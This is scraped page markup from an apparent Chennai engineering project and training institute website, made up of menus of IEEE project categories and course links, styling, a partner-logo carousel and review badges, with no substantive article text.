						<div class="elementor-element elementor-element-b181921 elementor-widget elementor-widget-text-editor" data-id="b181921" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>		<div data-elementor-type="wp-post" data-elementor-id="1902" class="elementor elementor-1902">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6d2ec82 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6d2ec82" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c0e665d" data-id="c0e665d" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div><!-- .entry-content -->
	</div><!-- .pb-content -->

	</article><!-- #post-190 -->

		</main><!-- #primary -->

		
<aside id="secondary" class="widget-area c-sidebar c-sidebar-right">
	<section id="block-9" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h3 class="wp-block-heading" id="reach-us"><strong>REACH US</strong></h3>



<form id="forminator-module-644" class="forminator-custom-form forminator-custom-form-644" method="post" data-forminator-render="0" data-uid="696fd1189bd52"><div role="alert" aria-live="polite" class="forminator-response-message forminator-error" aria-hidden="true"></div></form>
</div></div>
</section><section id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title">CSE PROJECTS</h3><nav class="menu-cse-projects-container" aria-label="CSE PROJECTS"><ul id="menu-cse-projects" class="menu"><li id="menu-item-1841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1841"><a href="https://meprojectschennai.co.in/embedded-systems-projects-in-chennai/">IEEE EMBEDDED PROJECTS LIST</a></li>
<li id="menu-item-1843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1843"><a href="https://meprojectschennai.co.in/arm-projects-in-chennai/">IEEE ARM PROJECTS LIST</a></li>
<li id="menu-item-1844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1844"><a href="https://meprojectschennai.co.in/arduino-project-centers-in-chennai/">IEEE ARDUINO PROJECTS LIST</a></li>
<li id="menu-item-1845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1845"><a href="https://meprojectschennai.co.in/gsm-and-gps-project-centers-in-chennai/">IEEE GSM &#038; GPS PROJECTS LIST</a></li>
<li id="menu-item-1846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1846"><a href="https://meprojectschennai.co.in/robotics-project-centers-in-chennai/">IEEE ROBOTICS PROJECTS LIST</a></li>
<li id="menu-item-1848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1848"><a href="https://meprojectschennai.co.in/wireless-project-centers-in-chennai/">IEEE WIRELESS PROJECTS LIST</a></li>
<li id="menu-item-1849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1849"><a href="https://meprojectschennai.co.in/automation-sensor-networks-projects-centers-in-chennai/">IEEE AUTOMATION SENSOR NETWORK PROJECTS LIST</a></li>
<li id="menu-item-1850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1850"><a href="https://meprojectschennai.co.in/android-projects-in-chennai/">IEEE ANDROID PROJECTS LIST</a></li>
<li id="menu-item-1851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1851"><a href="https://meprojectschennai.co.in/recognition-projects-in-chennai/">IEEE RECOGNITION PROJECTS LIST</a></li>
</ul></nav></section><section id="nav_menu-4" class="widget widget_nav_menu"><h3 class="widget-title">ECE PROJECTS</h3><nav class="menu-ece-projects-container" aria-label="ECE PROJECTS"><ul id="menu-ece-projects" class="menu"><li id="menu-item-1852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1852"><a href="https://meprojectschennai.co.in/secure-computing-project-centers-in-chennai/">IEEE SECURE COMPUTING PROJECTS LIST</a></li>
<li id="menu-item-1856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1856"><a href="https://meprojectschennai.co.in/data-mining-project-centers-in-chennai/">IEEE DATA MINING PROJECTS LIST</a></li>
<li id="menu-item-1857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1857"><a href="https://meprojectschennai.co.in/cloud-computing-project-centers-in-chennai/">IEEE CLOUD COMPUTING PROJECTS LIST</a></li>
<li id="menu-item-1858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1858"><a href="https://meprojectschennai.co.in/mobile-computing-project-centers-in-chennai/">IEEE MOBILE COMPUTING PROJECTS LIST</a></li>
<li id="menu-item-1859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1859"><a href="https://meprojectschennai.co.in/image-processing-project-centers-in-chennai/">IEEE IMAGE PROCESSING PROJECTS LIST</a></li>
<li id="menu-item-1860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1860"><a href="https://meprojectschennai.co.in/parallel-and-distributed-systems-project-centers-in-chennai/">IEEE PARALLEL AND DISTRIBUTED PROJECTS LIST</a></li>
<li id="menu-item-1861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1861"><a href="https://meprojectschennai.co.in/network-security-project-centers-in-chennai/">IEEE NETWORK SECURITY PROJECTS LIST</a></li>
<li id="menu-item-1862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1862"><a href="https://meprojectschennai.co.in/big-data-project-centers-in-chennai/">IEEE BIG DATA PROJECTS LIST</a></li>
<li id="menu-item-1863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1863"><a href="https://meprojectschennai.co.in/wireless-sensor-networks-project-centers-in-chennai/">IEEE WIRELESS SENSOR NETWORKS PROJECTS LIST</a></li>
<li id="menu-item-1864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1864"><a href="https://meprojectschennai.co.in/embedded-systems-projects-in-chennai/">IEEE EMBEDDED PROJECTS LIST</a></li>
<li id="menu-item-1865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1865"><a href="https://meprojectschennai.co.in/robotics-project-centers-in-chennai/">IEEE ROBOTICS PROJECTS LIST</a></li>
<li id="menu-item-1867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1867"><a href="https://meprojectschennai.co.in/vlsi-projects-in-chennai/">IEEE VLSI PROJECTS LIST</a></li>
<li id="menu-item-1868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1868"><a href="https://meprojectschennai.co.in/information-forensics-and-security-project-centers-in-chennai/">IEEE INFORMATION FORENSICS AND SECURITY PROJECTS LIST</a></li>
<li id="menu-item-1869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1869"><a href="https://meprojectschennai.co.in/sustainable-computing-project-centers-in-chennai/">IEEE SUSTAINABLE COMPUTING PROJECTS LIST</a></li>
<li id="menu-item-1870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1870"><a href="https://meprojectschennai.co.in/iot-project-centers-in-chennai/">IEEE IOT PROJECTS LIST</a></li>
<li id="menu-item-1871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1871"><a href="https://meprojectschennai.co.in/multimedia-project-centers-in-chennai/">IEEE MULTIMEDIA PROJECTS LIST</a></li>
</ul></nav></section><section id="nav_menu-6" class="widget widget_nav_menu"><h3 class="widget-title">TRAINING</h3><nav class="menu-training-container" aria-label="TRAINING"><ul id="menu-training" class="menu"><li id="menu-item-2933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2933"><a href="https://meprojectschennai.co.in/android-training/">ANDROID TRAINING IN CHENNAI</a></li>
<li id="menu-item-2934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2934"><a href="https://meprojectschennai.co.in/arduino-training-in-chennai/">ARDUINO TRAINING</a></li>
<li id="menu-item-2935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2935"><a href="https://meprojectschennai.co.in/bigdata-training-in-chennai/">BIGDATA TRAINING</a></li>
<li id="menu-item-2936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2936"><a href="https://meprojectschennai.co.in/core-java-training-in-chennai/">CORE JAVA TRAINING</a></li>
<li id="menu-item-2937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2937"><a href="https://meprojectschennai.co.in/advance-java-training-in-chennai/">ADVANCE JAVA TRAINING</a></li>
<li id="menu-item-2938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2938"><a href="https://meprojectschennai.co.in/struts-training-in-chennai/">STRUTS TRAINING</a></li>
<li id="menu-item-2939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2939"><a href="https://meprojectschennai.co.in/spring-training-in-chennai/">SPRING TRAINING</a></li>
<li id="menu-item-2940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2940"><a href="https://meprojectschennai.co.in/hibernate-training-in-chennai/">HIBERNATE TRAINING</a></li>
<li id="menu-item-2941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2941"><a href="https://meprojectschennai.co.in/cloud-sim-training-in-chennai/">CLOUD SIM TRAINING</a></li>
<li id="menu-item-2942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2942"><a href="https://meprojectschennai.co.in/asp-dotnet-training-in-chennai/">ASP.NET TRAINING</a></li>
<li id="menu-item-2943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2943"><a href="https://meprojectschennai.co.in/wpf-training-in-chennai/">WPF TRAINING</a></li>
<li id="menu-item-2944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2944"><a href="https://meprojectschennai.co.in/wcf-training-in-chennai/">WCF TRAINING</a></li>
<li id="menu-item-2945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2945"><a href="https://meprojectschennai.co.in/mvc-training-in-chennai/">MVC TRAINING</a></li>
<li id="menu-item-2946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2946"><a href="https://meprojectschennai.co.in/digital-marketing-training-in-chennai/">DIGITAL MARKETING TRAINING</a></li>
<li id="menu-item-2947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2947"><a href="https://meprojectschennai.co.in/hardware-and-networking-training-in-chennai/">HARDWARE AND NETWORKING TRAINING</a></li>
<li id="menu-item-2948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2948"><a href="https://meprojectschennai.co.in/matlab-training-in-chennai/">MATLAB TRAINING</a></li>
<li id="menu-item-2949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2949"><a href="https://meprojectschennai.co.in/oracle-training-in-chennai/">ORACLE TRAINING</a></li>
<li id="menu-item-2950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2950"><a href="https://meprojectschennai.co.in/php-training-in-chennai/">PHP TRAINING</a></li>
<li id="menu-item-2951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2951"><a href="https://meprojectschennai.co.in/robotics-training-in-chennai/">ROBOTICS TRAINING</a></li>
<li id="menu-item-2956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2956"><a href="https://meprojectschennai.co.in/silver-light-training-in-chennai/">SILVERLIGHT TRAINING</a></li>
<li id="menu-item-2957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2957"><a href="https://meprojectschennai.co.in/vlsi-training-in-chennai/">VLSI TRAINING</a></li>
<li id="menu-item-2959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2959"><a href="https://meprojectschennai.co.in/web-design-training-in-chennai/">WEB DESIGN TRAINING</a></li>
<li id="menu-item-2960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2960"><a href="https://meprojectschennai.co.in/web-development-training-in-chennai/">WEB DEVELOPMENT TRAINING</a></li>
<li id="menu-item-2961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2961"><a href="https://meprojectschennai.co.in/software-testing-training-in-chennai/">SOFTWARE TESTING TRAINING</a></li>
<li id="menu-item-2962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2962"><a href="https://meprojectschennai.co.in/selenium-training-in-chennai/">SELENIUM TRAINING</a></li>
<li id="menu-item-2963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2963"><a href="https://meprojectschennai.co.in/mobile-testing-training-in-chennai/">MOBILE TESTING TRAINING</a></li>
<li id="menu-item-2964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2964"><a href="https://meprojectschennai.co.in/qtp-training-in-chennai/">QTP TRAINING</a></li>
<li id="menu-item-2965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2965"><a href="https://meprojectschennai.co.in/loadrunner-training-in-chennai/">LOADRUNNER TRAINING</a></li>
<li id="menu-item-2966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2966"><a href="https://meprojectschennai.co.in/angular-js-training-in-chennai/">ANGULARJS TRAINING</a></li>
<li id="menu-item-2967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2967"><a href="https://meprojectschennai.co.in/sql-training-in-chennai/">SQL TRAINING</a></li>
<li id="menu-item-2968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2968"><a href="https://meprojectschennai.co.in/sql-server-training-in-chennai/">SQL SERVER TRAINING</a></li>
<li id="menu-item-2969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2969"><a href="https://meprojectschennai.co.in/mysql-training-in-chennai/">MYSQL TRAINING</a></li>
<li id="menu-item-2970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2970"><a href="https://meprojectschennai.co.in/c-programming-training-in-chennai/">C TRAINING</a></li>
<li id="menu-item-2971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2971"><a href="https://meprojectschennai.co.in/python-training-in-chennai/">PYTHON TRAINING INSTITUTE IN CHENNAI</a></li>
</ul></nav></section></aside><!-- #secondary -->

	</div><!-- .pb-content-sidebar -->

	<div class="pb-content">
		<div class="entry-content">
			<style id="elementor-post-3361">.elementor-3361 .elementor-element.elementor-element-e224639:not(.elementor-motion-effects-element-type-background), .elementor-3361 .elementor-element.elementor-element-e224639 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-3361 .elementor-element.elementor-element-e224639{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-20px;margin-bottom:-20px;}.elementor-3361 .elementor-element.elementor-element-e224639 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3361 .elementor-element.elementor-element-4cb4cd1:not(.elementor-motion-effects-element-type-background), .elementor-3361 .elementor-element.elementor-element-4cb4cd1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-3361 .elementor-element.elementor-element-4cb4cd1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3361 .elementor-element.elementor-element-4cb4cd1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3361 .elementor-element.elementor-element-fb55c25{--e-image-carousel-slides-to-show:8;}.elementor-3361 .elementor-element.elementor-element-be5df63:not(.elementor-motion-effects-element-type-background), .elementor-3361 .elementor-element.elementor-element-be5df63 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-3361 .elementor-element.elementor-element-be5df63{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-20px;margin-bottom:-20px;}.elementor-3361 .elementor-element.elementor-element-be5df63 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3361 .elementor-element.elementor-element-594752a:not(.elementor-motion-effects-element-type-background), .elementor-3361 .elementor-element.elementor-element-594752a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-3361 .elementor-element.elementor-element-594752a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3361 .elementor-element.elementor-element-594752a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3361 .elementor-element.elementor-element-af7b959 img{width:60%;}.elementor-3361 .elementor-element.elementor-element-7519ddc img{width:60%;}.elementor-3361 .elementor-element.elementor-element-042e84a img{width:60%;}.elementor-3361 .elementor-element.elementor-element-04c30c9:not(.elementor-motion-effects-element-type-background), .elementor-3361 .elementor-element.elementor-element-04c30c9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-3361 .elementor-element.elementor-element-04c30c9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3361 .elementor-element.elementor-element-04c30c9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3361 .elementor-element.elementor-element-258dd18 .elementor-spacer-inner{height:25px;}.elementor-3361 .elementor-element.elementor-element-736ddf1:not(.elementor-motion-effects-element-type-background), .elementor-3361 .elementor-element.elementor-element-736ddf1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#166DD6;}.elementor-3361 .elementor-element.elementor-element-736ddf1{border-style:solid;border-color:#166DD6;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-3361 .elementor-element.elementor-element-736ddf1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3361 .elementor-element.elementor-element-2e537da{text-align:justify;color:#FFFFFF;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-3361 .elementor-element.elementor-element-2e537da > .elementor-widget-container{margin:-25px 0px -25px 0px;}.elementor-3361 .elementor-element.elementor-element-75413fa{text-align:justify;color:#FFFFFF;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-3361 .elementor-element.elementor-element-75413fa > .elementor-widget-container{margin:-25px 0px -25px 0px;}.elementor-3361 .elementor-element.elementor-element-6862e06{text-align:justify;color:#FFFFFF;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-3361 .elementor-element.elementor-element-6862e06 > .elementor-widget-container{margin:-25px 0px -25px 0px;}.elementor-3361 .elementor-element.elementor-element-24335fc{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-3361 .elementor-element.elementor-element-24335fc .elementor-divider-separator{width:100%;}.elementor-3361 .elementor-element.elementor-element-24335fc .elementor-divider{padding-top:15px;padding-bottom:15px;}</style>		<div data-elementor-type="wp-post" data-elementor-id="3361" class="elementor elementor-3361" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-e224639 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e224639" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-55812b3" data-id="55812b3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-976e5a4 elementor-widget elementor-widget-text-editor" data-id="976e5a4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h2 style="text-align: center;"><span style="color: #000000;">Our Tie-up</span></h2>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4cb4cd1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4cb4cd1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-98a8f90" data-id="98a8f90" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-fb55c25 elementor-arrows-position-inside elementor-pagination-position-outside elementor-widget elementor-widget-image-carousel" data-id="fb55c25" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;8&quot;,&quot;image_spacing_custom&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;autoplay_speed&quot;:1000,&quot;navigation&quot;:&quot;both&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-carousel-wrapper swiper-container" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper">
								<div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/1.png" alt="1" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/2.png" alt="2" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/3.png" alt="3" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/4.png" alt="4" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/5.png" alt="5" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/6.png" alt="6" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/7.png" alt="7" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/8.png" alt="8" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/9.png" alt="9" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/11.png" alt="11" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/12.png" alt="12" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/13.png" alt="13" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/14.png" alt="14" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/16.png" alt="16" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/17.png" alt="17" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/18.png" alt="18" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/19.png" alt="19" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/20.png" alt="20" /></figure></div>			</div>
												<div class="swiper-pagination"></div>
													<div class="elementor-swiper-button elementor-swiper-button-prev">
						<i class="eicon-chevron-left" aria-hidden="true"></i>
						<span class="elementor-screen-only">Previous</span>
					</div>
					<div class="elementor-swiper-button elementor-swiper-button-next">
						<i class="eicon-chevron-right" aria-hidden="true"></i>
						<span class="elementor-screen-only">Next</span>
					</div>
									</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-be5df63 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="be5df63" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4c85d35" data-id="4c85d35" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6ad6c04 elementor-widget elementor-widget-text-editor" data-id="6ad6c04" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h2 style="text-align: center;"><span style="color: #000000;">Outstanding Reviews</span></h2>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-594752a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="594752a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3d42200" data-id="3d42200" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-af7b959 elementor-widget elementor-widget-image" data-id="af7b959" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="300" height="149" src="https://meprojectschennai.co.in/wp-content/uploads/2021/09/PngItem_544725-300x149.png" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://meprojectschennai.co.in/wp-content/uploads/2021/09/PngItem_544725-300x149.png 300w, https://meprojectschennai.co.in/wp-content/uploads/2021/09/PngItem_544725-768x381.png 768w, https://meprojectschennai.co.in/wp-content/uploads/2021/09/PngItem_544725.png 792w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3e83315" data-id="3e83315" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7519ddc elementor-widget elementor-widget-image" data-id="7519ddc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="300" height="150" src="https://meprojectschennai.co.in/wp-content/uploads/2021/09/justdial-reviews-300x150.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://meprojectschennai.co.in/wp-content/uploads/2021/09/justdial-reviews-300x150.jpg 300w, https://meprojectschennai.co.in/wp-content/uploads/2021/09/justdial-reviews-768x384.jpg 768w, https://meprojectschennai.co.in/wp-content/uploads/2021/09/justdial-reviews.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-21b0ded" data-id="21b0ded" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-042e84a elementor-widget elementor-widget-image" data-id="042e84a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="300" height="136" src="https://meprojectschennai.co.in/wp-content/uploads/2021/09/facebook-300x136.png" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://meprojectschennai.co.in/wp-content/uploads/2021/09/facebook-300x136.png 300w, https://meprojectschennai.co.in/wp-content/uploads/2021/09/facebook-768x348.png 768w, https://meprojectschennai.co.in/wp-content/uploads/2021/09/facebook.png 800w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-04c30c9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="04c30c9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e492969" data-id="e492969" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-258dd18 elementor-widget elementor-widget-spacer" data-id="258dd18" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-736ddf1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="736ddf1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8ec3107" data-id="8ec3107" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2e537da elementor-widget elementor-widget-text-editor" data-id="2e537da" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
